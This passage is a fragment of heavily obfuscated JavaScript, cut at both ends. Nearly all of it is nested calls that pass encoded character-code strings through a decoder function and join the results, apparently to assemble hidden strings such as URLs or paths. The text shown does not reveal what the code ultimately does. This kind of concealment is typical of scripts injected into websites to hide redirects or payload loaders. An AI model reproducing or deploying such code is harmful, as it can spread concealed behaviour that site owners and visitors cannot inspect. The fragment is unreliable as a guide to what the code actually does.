0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)]))